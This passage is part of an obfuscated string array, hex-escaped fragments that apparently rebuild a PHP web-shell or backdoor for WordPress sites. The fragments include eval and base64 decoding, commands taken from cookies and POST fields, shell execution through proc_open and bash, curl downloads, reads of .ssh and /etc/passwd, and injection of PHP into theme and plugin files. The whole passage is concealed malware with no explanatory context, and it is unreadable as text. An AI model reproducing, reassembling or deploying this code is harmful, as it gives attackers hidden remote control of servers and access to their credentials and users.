Z','xKh8N','P7eUm',',\x204\x20*','\x27syst','PeScY','IlJ/X','\x27upda','e\x20{\x0a\x20','COOKI','bHRyY','XbYHk','sdlyA','KtJ0s','e3f34','g\x20===','W2RbY','QVId/','cl/8G','Mm8eq','NZ6Oj','ge())','o+LAs','\x20=\x20@f','ay_er','\x20no-s','chive','f\x20(ar','88558','e\x20not','JcznK','.\x27/xm','/\x27.$s','\x0d\x22],\x20','cPRv4','k2lOB','\x275771','plode','VvLXB','\x20=\x20su','/y5Wn','ssgIr','os($s','UodlP','_APPE','gin_o','ST[\x27p','NLUGC','aOGJa','l1Y/y','WNvyD','XrXmo','\x20\x20\x201\x20','\x20$opt','=\x20\x27..','D8yUa','64_de','w_con','geten','tKeDB','8Y7IL','GO8Eo','x6OCn','\x20true','cts--','/N6sE','c2VvL','re/ht','yhmBi','SlMLa','z7WL9','8tKrh','sTrj+','\x0a$fgc','MkNmT','>\x20[\x27m','408c8','weuMg','\x27])\x20&','og\x27],','mmM1Y','7rhbp','\x20$_38','MMlek','729\x27]','(!$se','res:\x20','\x0a\x0a$se','ta/ZV','archi','T\x27,\x20$','TA/b\x0a','zJXd4','ering','qubEU','Ddu/M','nNd/O','IVPuk','JqJWQ','37WAm','ror[\x27','kMbZ1','W/Ul5','size\x27','li\x27)\x20','eader','\x27l\x27.\x27','f\x20(ge','ONNEC','icODB','Dvja1','=\x20$la',',\x20$se','vzbtq','alue)','bcbfO','\x20=\x20$u','fDzFE','\x27>\x27);','s\x20=\x20h','CE1\x0ad','ts\x20=\x20','0C9kB','LjHvB','c($c)','sjyC2','.\x27.\x27d','test','dfnT2','Dirs[','charC','[];\x0a\x0a','}\x0a}\x0ai','ons[C','ent\x20.','\x20998)','t\x27]\x20=','s\x27,\x0a\x20','\x20\x20\x20\x27s','B4zF1','4af51','$_131','QkslR','XeyMa','0),\x20$','iicfR','al\x27])','_2828','hG2bi','[];\x0a\x20','R\x20=>\x20','&them','he2/h','hAHSj','ed\x20th','PTQPg','ine\x27\x20','\x27][\x27n','yTsWb','r/opt','tent,','b\x27.\x27a','r\x27\x20=>','Spq\x0aM','YswVc','inx\x27,','\x27d\x27.\x27','[\x27356','kacB/','5osc/',']\x20=\x20s','QEtw+','k_a_f','ound)','FYq+/','ets_c','hevLM','llhea','sr/lo','23885','<?\x27)\x20','ntrie','\x20($ro','\x27;\x0a}\x20','onse:','dd2=d','600);','sMegE','s,\x20$h',')\x20!==','jiZ3/','d1fe9','OngtO','\x20=\x20$b','M94Lj','zvvKQ','no)\x20{','lose.','aISOM','PXHle','P/Zzm','etinf','A2eLp','\x20\x20\x20\x20t','ders(',',\x20\x22\x0a\x22','ulPSx','nWO0J','N0jhG','rVx9J','uncti','l4f9u','28187','17\x20||','\x20@fil','inlin','able_','curl_','eme_f','i6Aim','>\x205,\x0a','vG+Tv','3lTUZ','cdn\x20=','C;\x0a\x0a$','\x27.gmd','!==\x20$','\x20\x27.gm','z/SR8','if\x20(s','ce_st','e40\x27]','gjZvE','fo[\x27d','json\x22','_repe','I0+vV','$para','vTTYJ','xxiMZ','spons','PT_RE','jBOuY','tKTRX','t(\x27ex','\x20(sub','\x20\x27.bi','HYfr/','=>\x205]','\x27];\x0a\x20','\x20\x20$de','\x20File','OiXRf','qrSQt',',\x20fin','Files','gLIbp','aa4/Z','4IJyV','fuEo1','SqN0Q','\x20\x20\x20@f','ound\x20','JMbt6','xFuuW','kgvcJ','ec\x27;\x0a','m4Db0','\x27Plug','OjCb\x0a','/U0KF','jcvWX','-blog','jGWuJ','tderr','155d5','\x27f697','WZb7q','lse\x20{','9QD+Y','8jaYB','JXSwF','tenv(','fvKrd','bdeKM','EV2MW','vlY2p','\x20preg','71c93','\x20($se','3563b','4vNIg','VruGV','81KGU','eZQFE','\x27,\x20fa','9888\x20','\x27\x27,\x20\x27','(\x22dis','q2peJ','d,\x20$s','BvMWQ','.$set','=\x20\x27\x27\x20','\x20not\x20','OB_ON','pes[1','DJpWW','yAFPU',',\x20\x27w\x27','Y\x0aoe5','o7vQf','6)\x20?\x20','G82wo','TH,\x20\x27','uLAaK','\x20$ema','H1NFS','\x27cx=\x27','.\x27\x20||','TrzfQ','\x27url\x27','vM3Sg','me/\x27.','st_er','or\x27])','znlJq','lder)','e_pos','excep','CupeZ','\x20$i\x20=','d8f21','hfyjF','ns.ph','sient','Wx8WC','$mess','o-sto','newco','ClM8t','gdNlN','j8cxT','IR__;','&\x20!is','X2pWt','\x20\x20hea','F58sk','\x27.\x27.\x27','v8KLk','\x20(str','hp\x0a\x0ae','OLdwN','7fqDf','e7ny3','PlgmA','3xcAl','info\x20','tLONa','ile)\x20','(\x27v=\x27','\x27,\x20\x27_','n\x0akzv','r.php','ex_pa','te_tr','8DRN/','in_va','QslUg','GgZ\x0a4','uAIlv','P8EfN','_uniq','UBQw9','psoMu','ata/w','drive','bLtT1','rver/','\x27,\x20GL','fOKCs','sDTjD','KsKfi','755);','7m3T/','REDIR','hSlMf','6EU0D','\x20\x20add','.ssh/','UbrNX','uhBhs','\x20\x20sta','e_act','ut\x20.=','We3we','41069','TaCfd','82811','\x2020))','p4SUs','DI1NT','ined(','$stde','pre_o','OCUME','y($se','new\x20R','BQYAA','PU7UB','chTwK','ld_co','\x20?\x20$_','d($ak','cLdRP','old_c','62Kb5','MREQU','SSL_V','dir($','=\x20\x22\x0a\x22','\x20$i).','head\x27','re>\x27;','($pat','WWsAF','y\x20=>\x20','te($o','AAAB\x0a','\x2026\x20J','\x20cont','paI0G','\x27))))','_valu','[\x274d5','aFiL9','x/WS\x0a','(@is_','+fj4U','dden-','IOa5F','0cmEt','g/Oh7','zoBWc','=>\x20\x27P','BFa0Z','@mkdi','wS3rc','bHoUE','2x6fY','3PcwA','-404.','v\x20.=\x20','tr_re','ns\x20as','\x20\x27\x27);',',\x2026\x20',',\x20998','twent','888))','c4833','at($s','if\x20(w','lue\x20=','6f08a','WrHL/','77fa3','pu\x20!=','V43KF','veQlH','3HzNp','wuwkT','vUvuL','lzHD+','ZJEcC','Objec','993;\x0a','out\x20:','nd\x27.\x27','(base','zs+0h',']\x20=\x20t','($s,\x20','lug;\x0a','6nEp3','.\x27n\x27.','my_re','KU6aM','srv/w','ABgQD','ect\x27]','QEV2W','47GlC','9GgI9','pD2MG','0-9a-','SRds6','in_ar','s_fol','XZdRA','\x27,\x0a\x20\x20','stanc','aeJrm','))\x20{\x0a','put_c','ugXpG','tytwo','ssO51','7233a','tion\x20','sage(','rr\x20=\x20','ories','YcHzn','as\x20$s','e_fil','am_co','ATH,\x20','jaAwR','u($cm','6).\x27/','\x20geta','\x27CURL','y_fil','yJj+T','r).\x22\x0a','oxy-r','\x27002\x27','P/t9H','HTTPH','\x20$_13','s))\x20{','OrUP0','JhHkc','f\x20(cu','pre>\x27','__);\x0a','0WXKE','r(\x27au','cL9Zz','ct($p','9D\x0aXF','=\x20cur','Hn6N3','fbsap','OK\x27,\x20','keh\x0aB','CD8vW','M\x0anQd','omeDi','nue;\x0a','=>\x20\x27\x27','emtim','\x0a@tou','\x20\x20\x20\x20r','Byb2N','g,\x204\x20','t2vY1','b16a4','A851c','L4EjX','s;\x0a\x20\x20','count','AAdWx','e($xm','ZpJKq','FDS4r','JlEBz','atter','hWNjN','ile:','lose(','l($to','jJN+S','J3tcW','c29yL','),\x20\x27\x20','Dh8Gb','OZimC','EhTlV','],\x0a\x20\x20','in_po','Xaybs','6lwUQ','\x20\x20\x20\x20a','dqZhv','Fm/3b','ugin\x27','\x27wp_u','1wHn6','rval(','AsRVr','oLI3k','7HYKq','LdT7L','tor(\x0a','\x20\x20$xm','pw=\x27.','($to)','fgsdf','FILE_','nonce','OztSp','\x27Them','atch\x20','he\x20Gr','M/XlI','\x20is_d','osix_','&\x20is_','3MxGM','sO6qY',');\x0aif','-bin\x27','ealpa','IWDWY','[a-zA','terva','h3UIw','e($_S','5DzUH','M7u/w','ositi','e_hea','aa\x27)\x20','Vu5/z','9761b','2paRT','9OpYy','heme\x20','VxgHT','I9Cyr','n).\x22\x0a','7515)','],\x202)','crx+s','d3880','eme_s','ts(\x27p','5nrP9','9/\x0aiD','ath(d','der)\x20','r(\x27di','ption','tpreq',',\x200);','72537',',\x200,\x20','ScWW1','S7zQn','\x0aL6vi','2]);\x0a','6Qan3','f\x20(!$','ll_ex','4\x20===','\x27003\x27','ab323','d_pos','\x27\x0a_17','\x27log_','ciVor','\x0a\x0a\x0afu','chmod','TTY_P','\x0a$xml','bcZHw','is_fi','ntd77','TLbsA','\x20null','\x20}\x0a};','D67zT','b12d9','gUxFx','lG1ed','dtEG2','9drrd','\x20!iss','s).\x27\x20','07csm','22257','?\x20__D','\x27/dat','}\x0a}\x20e','zkFO8','FtS\x0aQ','/5S\x0aN','\x20\x27To\x20','nique','ull;\x0a','ders[','tReal','\x27.$se','B98sM','ects\x20','jDvva','und\x20=','qs\x0aXX','YmFbp','rent_','86ntL','zo1Rc','VsBVQ','zCUbv','SsiLU','gOS5N','70410','php:/','AAQQA','W\x0aS/L','AiWqo','aIEAQ','ug\x20==','fferi','s_wri','dCBzc','t_pos','7Fc7g','APPEN','\x206);\x0a','001),','dCAy8','83m5f','8uggV','m5hZW','U6pOf','HKFwy','me\x27)\x20','HHZll','6pdjP','kRf2A','22eba','\x27bash','JTYhM','L0A5n','soliS','tdout','uMkDw','ROFIL','hdOBZ','rl\x20-f','gRgx7','GET','\x20[],\x20','oi1E3','__,\x205','Y5oiX','j1mrX','ritab','ABx7g','();\x0a\x20','de\x27\x20=','|\x20str','\x27.\x27c\x27','9gmqp','Texo\x0a','od,\x20$','rgSGl','spec,','gin_s','ode($','jigsX','$errn','8b67a','Qtc\x0a/','$subj','\x20\x27pas','Some\x20','(\x27pas','l-Buf','curre','\x20\x27Plu','])\x20{\x0a','bsf($','n_arc',',\x20\x27*/','aIKB\x0a','_path','\x27n\x27.\x27','1\x20200','evcac','zU8oc','bind','=\x20\x27pr',';\x0a}\x0ai','DZK80','rn\x20fa','oxrJm','\x20\x20mkd','KD6Ml','ts(\x27h','\x20||\x20s','oxB5h','2CTLa','al($e','nNtsR','.php\x27','ialDi','AA=','AQv6p','Nc36G','1QdaZ','($c,\x20','catio','f4Xh4','ontin','\x20=\x20ar','p/42Q',';\x0a$my','Vs6FX','der_l','e))\x20{','eQPXG','if\x20(f','Oc24G','on\x20+\x20','s\x20=\x20n','+Mw2M','u9hED','zp4v\x0a','zHnq3','otUSJ','t(\x27vx','o3FAU','7\x20=\x20$','\x201;\x0a}','yHmZQ','g_pub','eDXJO','e\x27;\x0a\x20','80HSQ','\x27,\x20\x27/','lse\x27,',':\x20pri','YYgNf','2f3c5','ww\x27,\x0a','DKEVB','LL);\x0a','Pa21o','($_10','ition','4vSqF','er))\x20','C3i0k','e_req','[\x27CUR','pen\x27]','\x200,\x203','];\x0a}\x0a','933e0','X_REQ','lse\x20&','ailer','oHTt8','c3luZ','\x27.str','tVRht','tXekz','GA6nE','aT/RR','HJWtz','XPPJb','rogra','2;\x0a\x20\x20','8EQ/P','ch);\x0a','Bf2Lf','t_cle','_site','n\x20+\x20$','11S7P','=\x20$is','tion(','}\x20cat','ers),','MEOUT','/etc/','w+7\x0aY','last_','e98b6','le(\x27e','no\x27]\x20','i33w3','vucXm','PVsQ3','S9UJI','\x20=\x20<<','o\x20=\x200','U8Cbe','\x27:\x27.\x27','\x20\x27,\x209','\x20=\x20\x27\x27','ions[','\x20pre-','toWk5','ec\x27\x20&','RCn6Y','.$ak_','\x20(tru','y7HHY','updat','==\x20\x27.','o-cac','l_fil','NlOKs','ator(','<=\x206;','E07Uo','le_fo','c6xRB','LSE47','displ','inc/p','g+l3h','jo\x0a9t','FMDOc','\x20});\x0a','gRwk1','ucVLu','Dq3te','8xcMG','AuC65','edire','il4l+','EQdGC','r/lib','YS\x0abr','XBxFo','-Z0-9','ww/cg','usr/l','8rtpW','\x20\x20}\x20e','s\x20$se','SCAPE','yxDm\x0a','});\x0a}','t;\x0a\x20\x20','389dd','vnIwK','k5WuM','/jQc/','&&\x20$i','scrip','stder','l.php','e_new','Q6NBs','Fes7g','kRXuh','nyIT/','efere','/q\x0ast','rary/','sCnKS','TORY_','{\x20pri','-sett','?\x20$_R','QzbLQ','+54kI','=\x20[\x0a\x20','(\x27dis','\x20=\x200;','bGcnm','KLzx4','ST_UR','CiqV5','file-','7BNkJ','snBo0','.\x27&\x27.','\x20$roo','\x27]\x0a\x20\x20','\x20\x20\x20\x20o','O\x0axKT','url_r','$comm','\x20subs','S\x27)\x20&','me_sl','5\x0atM7','a22eb','0dd1f','561sJ','f2wmm','[\x27002','LjD25','\x20\x20\x20\x20b','B8eo3','\x20\x20\x27/s','EDHv2','kM2tv','WeL38','RMNav','empty','8rYo+','QMpp/','FromS','\x20func','v(\x27US','er)\x20?','$dire','ent_u','ak_a_','QOm0w','opcHs','NES0z','===\x20\x22','ikmkG','uM/xC','=\x20\x27<?','Rqz/E','4c53d','7e8mw','gGn18','\x20\x20}\x0a\x20','=\x20is_','4cNZN','anAQM','md,\x20$','isabl','_list','CdUM3','k4xb5','rrent','zZ3Sm','a531c','ns))\x20','t\x20--n','_publ','ion\x20$','Ougy2','Otj2u','n+SIE','DIREC','ST[\x27s','var/w','27253','AAAAg','docs\x27','26\x20Ju','VQeHC','($hea','/vvtx','Ialzd','tring','ay_ke','lDFji','XWJvc','l\x27.\x27S','s\x27)\x20?','\x27r\x27.\x27','$func','rw3ma','\x22));\x20','J3RQn','Vnuii','\x27],\x201','t-che','E_THE',';\x0a$ro','uFKFR','aqWlR','ing','\x0azn2K','a\x27.\x27g','l/NDs','Zm+CH','1c7f2',',\x20$su','\x0a$mes','\x27.\x27\x22\x27','o59Wy','_para','97Sb\x0a','o($c)','DKpdI','DAx6b','j+u00','\x205);\x0a','s\x27]))','\x204\x20*\x20','+jXiw','roc_o','c\x27)\x20&','GfIpl','ww/ht','on_ex','IRS]\x20','ylGoS','URLOP','a3bvW','YkdYq','UnfwM','PqC0H','/\x27,\x20$','html\x27','php\x27;','PED_S','jZoHL','e\x27])\x20','67isZ','\x0aIFMV','UWd0V','ll-pl','0R\x0al8','OUT\x27]',';\x0a$_2','U/0z4','ut;\x0a\x20','pK7hq','u8dfK','\x20&&\x20i','p1h9q','$sett','\x27.\x27I\x27','\x27\x27];\x0a','.\x274\x27.','t\x20=\x20$','EI7yE','place','CbYd0','w\x20=\x20g','ame($','m1ASz','BSPAT','ea270','s)\x20{\x0a','state','S)]])','$meth','88273','zI2Y7','3c5ff','he\x27,\x20','S2Lpb','\x20($ht','ey_ex','BMlz4','SSRoj','Li1nv','uKWXL','SB2xQ','o\x27\x20=>','oJAQK','e5P\x0aL','sakoY','$e->g','ByQuH','IgE67','PHEAD','URI\x27]','ams\x20!','7;\x0a\x20\x20','on),\x20','*(?:[','v/xw+','rim(@','log-h','lro9+','N0iLX','jTOJn','eJ8Dq','fbsoH','\x27mess','debu','58939','/inet','TJSMH','d1b12','ultra','=>\x20ex','ublic','jFgVP','CQgAZ','\x20($fu','out\x20=','pre_c','.\x27\x20\x27.','=\x20$se','UGI3d','>\x20($h','<<\x27EO','\x0a\x22.st','kUTOY',');\x0a\x0a$','999),','_.\x27/w','0,\x205)','>\x205]]','eme_e','8ZK+N','N_PRE','1\x27])\x20','jqCGG','type','3ejJD','3\x0aS9+','_star','/R3sX',').\x22\x0a\x22','_METH','w8/5i','xlIAv','FKa\x0aR','w2s29','\x27/etc','ting.','\x27))\x20{','\x27,\x2010','QUEST','FADQJ','de_da','55);\x0a','==\x20$s',')\x20>=\x20','$ak_i','OGmAw','dj4u8','gPsAG','IPdFK','B3qBE','ursiv','info,','VYn1z','on($c','Isu43','g.\x27.p','ions\x27','ypGuC','DY4ll','irect','ut\x27]\x20','IE[\x27a','01cDb','$b($_','nDkcP','0dff1','tion\x27','UWRxp','e);\x0a@','mWxHM','hxMZ4','\x27)\x20:\x20','o;\x0a$s','yIfyx',']\x20===','d6b0e','uS/l9','x_con','evali','JA6yX','CIZr2','\x20[\x27pi','48tNY','91077','nqg81','yKmJi','8cIA\x0a','t0vt6','ut\x20=\x20','zC\x0a2B','4DQB9','topt_','/yx0k','DoNQI','$s)\x20{','BeBR1','se_he','E\x27);\x0a','needl','\x20trim','s(\x27ht','each\x20','ler.p','Kswd+','e[\x27er','\x20$_32','file_','BoBGF','ll)\x20{','fG1tS','uBODb','BAAAA','_retu','08LYZ','6I5ky','t($di','f\x20(is','clean','\x201;\x0a\x20','k41Mq','y_fli','8uL/q','b($su','id())','ter(\x27','\x0aPry6','recto','[\x27003','FQ8r6','PItqS','\x20];\x0a\x20','2\x0arAQ','\x20($di','200\x20O','QhB0E','0Jxkx','e);\x0a\x20','Sj/ZC','$stat','ders;','pen\x27)','ttps:','rwji1','f3c5f','(\x27<?\x27','D_UNI','8mmrq','RYx\x0aH','n-ins','j5EhV','R84Ug','sprin','r.\x27/\x27','hP3YG','RXDNC','7jzDR','\x27a\x27.\x27','+hDlo','UEST_','xml_f','erY02','=\x20fun','1eAsA','0Zhe+','ction','{\x0a}\x20e','tance','EYbhC','xuCht','lUwH+','\x20\x20tou','vWhpQ','$]*)','3/qtx','$emai','XjEn1','17Fkm','GMrCw','b60MN','FniWT','mgCdm','CJ6ik','args(','s($ur','5ffa8','rno\x27]','17765869WmOdAj','r($e,','G5e8Q','ttpd\x27','s(\x27po','XTeMW','][\x27in','ents;','\x27.\x27p\x27',');\x20in','URLIN','BaSdX','lZQ+H','z1tmV','s\x22,\x200','\x27<?ph','uOikg','2b6a4','l6Ie/','InpGS','mGCX5','str_r','\x27para',',\x20\x27/v','\x20:\x20[]','w\x20Rec','xmlht','],\x20\x27p','-chec','\x20\x20\x20\x27m','f51\x27]','rue;\x0a','w5ZVX','\x20\x27.\x27l','oxO66','r_rep','fxCUp','w+FJk','5liVl','html','\x27serv','ar/li','rt();','YKq/6','G+bhy','sitio','RXyg\x0a','M9n66','n\x20$re','+9oI7','\x20\x20for','I2/k8','rror\x27','00000',';\x0afor','170TE','2RLFt','entri','pwuid','_head','2717,','\x20\x20\x27ti','follo','TGicw','\x20\x20$he','T[\x2735','rv/ww','Chot2','_posi','15034','ion)\x0a','n\x20=\x20f','fkkpL','(!is_','1527d','Kx3JR','f($su','ev6x9','/KGjB','\x27e\x27.\x27','($_RE','Y71uq','_writ','8p4EO','vgBw9','sage\x27','ntext','Bg6pI','\x27)\x20&&','Ph8Vv','s\x27,\x200','-mail','n(\x27ad','FrK6m','0uOQe','-Cont','b89aa','FJd5w','mes\x27,','unt);','FWzSC','CVjwv','\x201)),','vJ6qI','AAAAB','ice(e','play_','l\x27.\x27o','X9soy','IE[\x27m','enn+2','36560','Abssv','w\x0awc7','rXuGC','OT\x27],','quHsL','nBocF','andir','bnu4j','irst_','d9EG1','ACOsA','PTff9','\x27.\x27,\x27','rror\x20','\x20\x20\x20\x20]','ns_fo','rtolo','s);\x0a}','sgod+','/lWNT','KgAAA','rue\x27)','\x20\x20\x20\x27f','KEqz1','(\x27<?p','bqB9h','lastI','}\x0a\x0aif','t\x20fou','creat','/biZX','se2Mt','4jTVU','9ccRc','time\x20','m4V3S','HqIKJ','N_UNE','ext\x20=','an();','Ua\x0auI','IR__,','5Ao6y','eFk4Y','1QGRN','371Tg','1u10G','t/lam','%\x204\x20=','M9Ii8','Z75uD','ferin','\x200,\x207','$_172','ow_lo','H8OIE','a_u\x20=','_data','yd9+x','iKCRQ','\x20\x20\x20$s','\x20\x22?>\x22','hxeaI','_crea','||\x20$s','WRfAp','\x27]\x20:\x20','sw\x27.\x27','\x20600,',',\x20$_S','etMes','dsxqa','0;\x0a\x20\x20','c/pas','wer\x27,','im7Ix','\x20{\x0a\x20\x20','keH2Y','e,\x20$b','AWjNh','dpqtr','rim($','\x20\x20pri','GMT\x27)','V4ZUY','51\x27]\x20','\x276\x27.\x27','\x0a\x0aerr','FTtxT','ctori','OST\x27,','ries\x20','jti+3','gkjok','oc_op','o\x27.\x27n','kabkt','==\x20\x27s','hp\x27;\x0a','$ak_b','ZCpoP','sH\x0a1T','\x204);\x0a','c/syP','3IkYG','Yi136','my_fi','1B78d','9AxcD','messa','iGzTf','TR1da','34)\x20?','body\x20','eYbpu','fdbpT','1+k6J','dmin_','repla','ch\x20(E','2d954','Wk/zb','wdO7K','nt(\x27<','ec\x27])','\x20\x20\x20ad','manag','\x200700','new_c','rCKt\x0a','515\x20|','\x20$i\x20<','qbaaq','\x20\x20\x20ne','@$_SE','X5PpM','y+arb','esyst','8cx7U','GQz/A','\x20\x27*/\x27','W7FWO','\x27proc','\x20\x22\x0a\x22,','11898','ng_fi','END);','rIkZ7','Ay4EV','.\x20\x27wp','[\x27REQ','ransi','v7XiZ','e\x20===','XT2WP','\x20\x20],\x0a','dd_ac','ile);','5771e','text/','N0hFM','48KVv','B9MG0','levca','/wp-m','\x20from','SBq6E','/1q2z','unt)\x20','n_val','>\x20$_2','=\x20eva','HP_SA','ode(\x22','WSZEn','KIE[\x27','ALL);','Y5PY2','eIO2D','og_er','5oL5i','ea971','c7N+o','($_PO','id(po','oCZOf','$body','Zs44R','max_r','key]\x20','_).\x27/','4d5d1','oSoPU','disab','Selec','\x20\x20\x20he',',\x2020)','rdRfu','1;\x0a\x20\x20','OD8cG','str($',',\x20\x27/o','_wp_m','SPnEH','898ca',')\x20===','p\x27)\x20|','t_err','vyawV','derr\x20','95dht','o\x27.\x27r','0Aq36','();\x0a$','ATION','nippe','remot','\x20\x27pw=','5tzOu','ouch(','sm7RS','4WbdT','X0xqm','jt7b\x0a','5oz5a','gqDsn','ppKtB','\x27&nbs','\x208;\x0a\x20','ZMclg','\x20=>\x20j','87Wx9','E/uVb','S1zZW','\x22\x0a\x22;\x0a','ode(\x27','ru\x27;\x0a','mFvfl','\x27time','le(\x27s','ble(\x27','GbraO','my_pa','$proc','rge($','\x27m\x27.\x27','oJ40i','032\x0aE','_seco','($cmd','L9C9k','c53dc','PZEug','LAszg','7IRro','pts);','FcGsO','1c483','L1NQs','ZfrZT','QMasp','G5wXp','mkdir','8b667','bNIBD','syndi','ax_re','ViC+M','query','le:\x20$','s_cal','rs[\x27h','EQuVQ','1RWZk','ALoKq','nts($','_obje','rIter','02xfM','HSNne','WJEzw','www\x27,','QhTrG','m\x27,\x20e','=>\x20$v','s[\x2700','P2ZY5','30,\x0a\x20','trim(','s\x27.\x27e','HNHVU','\x27\x20:\x20d','\x20head','\x20\x20\x20\x20p','\x20\x20\x20)\x20','hl3t4','u3r\x0ao','cutio','code)','GnV59','\x20\x27/op','d6brU','DING\x20','-cont','/c/xa','t\x20in\x20','b($_3','_new_','>\x20[\x27p','\x27\x20\x27,\x20','ies)\x20','0,2}$','ZxJfc','lue;\x0a','ju6uT','/wp-c','HRyYS','_fold','UzqUY','me\x27,\x20','y_hea','af51\x27','($dis','E_ALL','ache,','nc_nu','KIK3D','add_f','\x20add_','.\x27/pl','m6HOH','LKk2x','9EGd9','yW0tS','6nbsL','\x22$(cu','gIxcP',';\x27.\x27<','es\x20=\x20','\x200\x20&&','llowi','77f84','\x20\x27h=\x27','\x0a\x22;\x0af','espon','RGkzO','0526m','2KuQ6','H\x22])\x20','1A+iO','pekgG','pybGF','=>\x20$s','ame(A','m4KyJ','8XQTM','SgPxp','1fZ6U','nIC\x0aB','[0K\x0a\x22','0qe95','turn\x20','q+BMK','[\x27nam','Ki5Pl','e_slu','\x20$_23','FgiT3','29\x27])','n_new','\x27POST','+Wlok','38LKb','Jv8OU','ams\x27]','url_e',':\x20(!e','Fyhg8','X7P\x0aa','dH+eu','pTp43','Il6Kz','&&\x20$_','\x20\x20\x20\x27e','php\x27)','\x20$fil','KpQEx','954\x27]','snSA\x0a','e($ro','e\x27];\x0a','_,\x203)','OtLVF','y($pa','zwlmr','10,\x0a\x20','blic_','>\x20\x27\x27,','\x22\x0a\x22,\x20','-Buff','33e0f','P/1.1','koPya','yGbDw','nZszU','trace','($pip','db4PG','/PoFg','n_old','IiiIW','32281','6)/Am','),\x20-2','ting_','1002)','ihupw','i7F9W','X3cVI','QRtmt','ll,\x20&','($fun','pxUuo','cGQcH','17\x20=\x20','n_exi','EiX3/','\x0aKk5B','\x27)\x20{\x0a','SG17Y','RI\x22],','in_ne','\x20=\x20\x27E','dhw/W','b_sta','e_rep','\x20$e)\x20','__,\x203','direc','i\x20=\x20t','mxKuP','4)\x20==','n\x27]\x20=','25032','mkeRX','insta','tJOtU','load','timeo','OVOPw','iG19g','ssthr','bSxZd','rXh\x0as','mPmr/','86)/E','rim(i','2=da0','ACAMs','jmr\x0aL','min_f','7/bp0','7nTIB','ST_ME','&\x20$_R','v+rDX','VNRQq','DbM+x','rY1BJ','ooter','YpIqe','8Niy8','9X6+l','/Easy','DyDXc','is_ar','=\x27.$i','hp\x27.\x27','qXlYk','pipe\x27','DOnkA','/inpu','cpt61','073vz','bTlkh','a.\x22\x0a\x22','ird_p','51\x27])','mnSqQ','HTML\x20',');\x0ain','local','2958e','CBPGk','\x20\x27she','47233','[\x27she','\x20$_36','\x20$ind','_snip','52717','T\x20|\x20J','\x27.\x27u\x27','\x27pass','r2Ovr','sqpDH','M\x0aOzy','f\x20(@i','gPrTj','K6WZi','ic_va','&&\x20pr','yl\x0adV','MAxl\x0a','\x0aKX6H','WLOCA','5CyVl','RShPB','ollow','RS])\x20','emIte','\x20of\x20t','tallh','cygdr','SymtO','CgCZ3','QJWyS','Qv9oP','cket.','s()\x20>','nCX9q','eUG1\x0a','_info','\x20stri','YkSEe','norma','lse,\x0a','EW+RW','t,\x20$s','=\x20fal','kbYwL','b/tom','ns[\x27p','=\x20pro','perat','wC4Lr','text_','5lWik','$disa','\x22\x27);\x0a','_,\x202)','mfbII','TNaWK','es[\x270','mdORY','user_','pets_','AQQAA','zu+W2','\x27need','RSp4V','LBYcZ','C9zY3','xtjcT','N\x0apue','t($my','HbPRh','])\x20!=','Y3oMB','8ec19','EftId','jHi/P','nsi5P','byneZ','scMR4','/A\x0aKQ','\x20$pat','rGZbx','qFMaE','encod','+Yzgw','2p\x0agx','FwMCn','cOzXK','me_fi','tdocs','bG1vH','tmlLt','4IY4C','fzutD','k5Dyq','Fk/4D','WV5VJ','https','url_g','\x27;\x0a\x20\x20','THOD\x27','sUB4u','ipe\x27,','V92WU','KUj5U','nts,\x20','y7amS','=\x20\x27cl','NESCA','filem','YTeym','hF2jI','PJS\x0a/','(Exce','3Tabx','\x20=\x20di','\x27][\x27i','csMOY','717,\x20','kR/Ju','x11to','JkGQz','realp','nt)\x20{','\x20$b\x20=','MhFTr','ified','m+7ai','HKmqo','h8TJc','mlYsy','9l8FY','\x27]))\x20','t71PJ','OKIE[','\x0a@fil','$my_f','p\x22)\x20=',']\x20=\x20d','LVUyM','mZGSX','id\x20=\x20','I1rt3','uMjbA','ting(','ed:',',\x20100','age\x27]','nginx','bhbnf','\x20+\x20$s','c1U0Z','Oyyi\x0a','f7Fv2','ZEXNS','te_si','m($cm','Dc4z4','o,\x0a\x20\x20','q/bAw','\x20\x20\x20$h','Rpb24','DING]','da10d','is\x22)(','6D6lP','ARIQW','ni_ge','\x20\x20\x20$c',');\x0a\x0ai','nt(\x27f','GeXNX','SEPAR','xml.p','efm5x','ite_t','wECHg','+dWM/','do90k','s\x27,\x201','e($se','HOME\x27','L\x27).\x22','G4Khg','ER[\x27D','ive))','9mwh1','cJuKb','in_ke','=\x20$ak','AC3Nz','\x20@chm','\x20pass','c($cm','CEWKn','\x22,\x20\x22\x0a','eplac','])).\x22','\x20$_28','lue.\x27','==\x20\x27p','EX8h8','\x20foun','\x22.\x27</','\x202).\x27','bTu+V','AX3TC','8hz3H','93ztj','\x20\x20\x20}\x20','VkClA','f8tlh','s,\x200,','UsKVZ','A/AfV','f0T+A','age=0','rJWQX','MSJ4z','a4\x27]\x20','\x20$ak_','E[\x27a2','644);','tbXpo','[name','FIfmQ','<<<\x27E','Dw2FM','he\x27);','($e,\x20','1POsA','ripto','&\x20def','not\x20w','ivDIw','g_nee','D\x27\x0a$m','22caa','X9zqd','Tk6fZ','ffa6f','S),\x20\x27','fd29K','\x20\x20$bo','\x20\x20$se','l/var','ctor(','QuWRy','MXd0X','rrWn0','z3p\x0ap','\x20\x27/va','hnNaE','tr($b','K\x0aSV1','\x0aif\x20(','6PRMf','LlLAk','se($p','/dock','le($s','ACQly','($xml','uqKSY','OZM8U','Pbu7L','\x27,\x200)','(defi','.\x27f=\x27','xDqrZ','\x20500\x27','R43EO','EAhx1','rs);\x0a','log','push','he:\x20t','T_CON','43299','87515','ob_ge','\x20200\x27','ail\x27,','))\x20{\x20','tp\x27][','ak_ba','v).\x22\x0a','Gd9EG','a0qiZ','in\x20Va','yNoxm','Ia6pT','set($','e_key','op+lR','iK0hX','ZHddj','-O-\x20h','gJZ0q','2O8Ju','kCZpm','=\x20get','IJpTQ','/m\x0a8q','log_e','zMySa','me);\x0a',')\x20?\x20s','/o9G6','vN\x0arA','$opti','kmZBt','ries(',')\x0a\x20\x20\x20','explo','KS\x0a\x20\x20','\x20\x20\x20\x20h','BTPSc','eCHYi','theme','y1ALS','k5M3h','StWN5','CeN8p','lSTJC','ssage','djGC2','essag','input',',\x20s-m','c);\x0a\x20','pdate','$cont','c\x0a8OK','ache-','Theme','&\x20($_','ader_','sgAjY','O26KU','\x22,\x20\x22\x0d','OSFgi','s($ak','A2wYz','/\x27;\x0a$','yvLAT','lse;\x0a','iDVeA','\x27USER','x_pat','n_fal','1f994','uMnqK','em\x27;\x0a',':00:0','iA45o','ND);\x0a','\x20stre','P/www','ma:\x20n','ekykh','dH3AT','awLdV','torie','<?\x27.s','FswQ4','pache','b9+dv','nYzwY','etc/p','hnoFG